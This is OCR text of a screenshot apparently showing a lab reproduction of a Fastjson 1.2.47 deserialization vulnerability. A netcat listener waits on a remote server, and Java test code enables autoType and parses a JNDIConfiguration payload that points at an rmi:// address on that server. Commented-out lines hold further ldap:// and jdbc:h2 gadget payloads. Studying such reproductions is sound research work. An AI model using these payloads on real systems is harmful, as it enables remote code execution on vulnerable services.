 120.79.91.29 - root@laker: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@120.79.91.29:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 120.79.91.29
所有会话
119.23.31.7
120.79.91.29
名称 120.79.9...
主机 120.79.9...
端口 22
协议 SSH
root@laker:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [222.209.83.50] port 9999 [tcp/*] accepted (family 2, sport 65006)
JRMIK
test [C:\Users\laker\Desktop\Demo\FastjsonIDEA] - ...\src\main\java\fjtest.java [FastjsonIDEA] - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
FastjsonIDEA src main java fjtest
fjtest
1: Project
Project
FastjsonIDEA C:\Users\laker\Desktop\Demo\
.idea
src
main
java
fjtest
resources
test
java
target
FastjsonIDEA.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: com.alibaba:fastjson:1.2.47
Maven: commons-logging:commons-loggir
Maven: org.apache.commons:commons-co
Maven: org.apache.commons:commons-lar
Scratches and Consoles
test
fjtest.java
16 // \"autoCommit\": true\n" +
17 // " }\n" +
18 // "}"
19 // ;
20 // //String b = "{\"@type\":\"ch.qos.logback.core.db.DriverManagerConnectionSource\", \"url\":\"jdbc:h2:mem:;TRA
21 // JSON.parseObject(a);
22
23
24 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
25 //String jsonStr1 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"ldap://10
26 String jsonStr2 = "{\n" +
27 " \"@type\": \"org.apache.commons.configuration2.JNDIConfiguration\",\n" +
28 " \"prefix\": \"rmi://120.79.91.29:9999/ExportObject\"\n" +
29 "}";
30
31 JSONObject json = JSON.parseObject(jsonStr2);
32 json.toJSONString();
33 }
34 }
35
fjtest main()
Database
Maven
Ant Build
2: Favorites
7: Structure
Run: fjtest
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Event Log
15:30
15:42
15:42
Background Tasks
Updating Maven Repository Indices...
Updating [central] https://repo.maven.apache.org/maven2
0% of 810.78 MB [central] nexus-maven-repository-index.gz
Terminal 4: Run 6: TODO
Event Log
All files are up-to-date (moments ago)
1 process running... 24:67 CRLF UTF-8 4 spaces